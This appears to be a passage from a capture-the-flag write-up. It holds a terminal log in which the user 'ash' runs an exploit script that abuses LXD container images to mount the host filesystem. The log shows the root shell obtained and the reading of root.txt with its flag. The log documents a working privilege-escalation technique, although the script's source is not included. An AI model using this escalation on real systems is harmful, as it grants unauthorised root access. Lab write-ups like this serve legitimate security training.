 ash@tabby:~$ ./epxloit.sh
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
ash@tabby:~$ ./epxloit.sh  -f alpine-v3.12-x86_64-20200903_1322.tar.gz
Image imported with fingerprint: 402b68f6c6836f5845f2a694e7b2feca06210deaccf22ecf460f0990dbdb3b25
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | 402b68f6c683 | no | alpine v3.12 (20200903_13:22) | x86_64 | CONTAINER | 3.05MB | Sep 3, 2020 at 11:40am (UTC) |
| myimage | 921224f69fbb | no | alpine v3.12 (20200903_13:17) | i686 | CONTAINER | 3.05MB | Sep 3, 2020 at 11:36am (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # ls
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/
/mnt # ls
root
/mnt # cd root/
/mnt/root # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
/mnt/root # cd root/
/mnt/root/root # ls
root.txt snap
/mnt/root/root # cat u
cat: can't open 'u': No such file or directory
/mnt/root/root # cat root.txt
6be80d585da5
/mnt/root/root #